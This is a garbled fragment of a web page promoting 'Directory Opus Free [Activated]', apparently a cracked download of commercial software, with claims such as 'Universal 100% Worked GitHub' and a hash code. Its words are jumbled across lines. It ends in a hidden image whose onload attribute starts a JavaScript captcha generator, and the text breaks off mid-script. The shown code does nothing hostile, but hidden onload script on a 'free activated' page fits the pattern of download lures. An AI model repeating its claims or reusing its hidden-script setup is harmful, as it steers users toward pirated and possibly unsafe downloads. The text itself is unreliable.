
Read More »
Directory Opus Free[Activated]
Directory
Opus
Universal 100% Worked GitHub
Free[Activated]
Universal
Leave a Comment
/
Cheats
/
Essam Sedawy
100%
Hash code: 78993317382b99f8c412bf2e69ce4081Last
Worked
modification: 2026-06-21 <img
GitHub
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var